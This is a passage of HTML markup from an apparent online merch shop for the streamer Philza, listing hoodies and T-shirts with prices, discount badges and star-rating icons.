</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1">
    <a href="https://philza.shop/product/ph1lza-dark-heart-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/philza.shop/media/6/conversions/429e332b69609c1f7d2ef2a2b03b2d51-small.jpg?w=250&amp;h=250"
                alt="Ph1lzA Dark Heart Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://philza.shop/product/ph1lza-dark-heart-pullover-hoodie" class="capitalize hover:underline leading-3">Ph1lzA Dark Heart Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://philza.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="108">
    <a href="https://philza.shop/product/philza-t-shirts-the-sbi-are-coming-for-you-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/philza.shop/media/339/conversions/ssrcoclassic_teetwo_models101010_01c5ca27c6frontsquare_three_quarter1000x1000-12-small.jpg?w=250&amp;h=250"
                alt="Philza T-Shirts – the sbi are coming for you Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://philza.shop/product/philza-t-shirts-the-sbi-are-coming-for-you-classic-t-shirt" class="capitalize hover:underline leading-3">Philza T-Shirts – the sbi are coming for you Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="69">
    <a href="https://philza.shop/product/philza-t-shirts-philza-on-the-moon-long-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/philza.shop/media/192/conversions/ssrcomens_premium_t_shirtmensfafafa_ca443f4786frontsquare_three_quarterx1000-bgf8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="Philza T-Shirts – Philza on the MOON Long T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://philza.shop/product/philza-t-shirts-philza-on-the-moon-long-t-shirt" class="capitalize hover:underline leading-3">Philza T-Shirts – Philza on the MOON Long T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="157">
    <a href="https://philza.shop/product/philza-t-shirts-triple-killza-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/philza.shop/media/517/conversions/57-small.png?w=250&amp;h=250"
                alt="Philza T-Shirts - Triple Killza Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://philza.shop/product/philza-t-shirts-triple-killza-classic-t-shirt" class="capitalize hover:underline leading-3">Philza T-Shirts - Triple Killza Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
